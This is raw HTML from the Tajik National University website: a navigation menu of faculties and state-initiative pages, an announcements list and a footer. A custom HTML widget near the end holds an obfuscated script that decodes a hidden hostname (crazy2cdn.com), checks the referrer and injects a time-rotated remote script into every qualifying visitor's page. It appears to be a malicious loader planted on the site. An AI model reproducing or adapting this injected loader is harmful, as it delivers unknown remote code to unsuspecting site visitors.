			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69723047b445e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69723047b445e" ><script>var block_td_uid_6_69723047b445e = new tdBlock();
block_td_uid_6_69723047b445e.id = "td_uid_6_69723047b445e";
block_td_uid_6_69723047b445e.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_69723047b445e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69723047b445e_rand","tdc_css_class_style":"td_uid_6_69723047b445e_rand_style"}';
block_td_uid_6_69723047b445e.td_column_number = "1";
block_td_uid_6_69723047b445e.block_type = "td_block_7";
block_td_uid_6_69723047b445e.post_count = "6";
block_td_uid_6_69723047b445e.found_posts = "106";
block_td_uid_6_69723047b445e.header_color = "#";
block_td_uid_6_69723047b445e.ajax_pagination_infinite_stop = "";
block_td_uid_6_69723047b445e.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_69723047b445e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_69723047b445e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69723047b8675
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
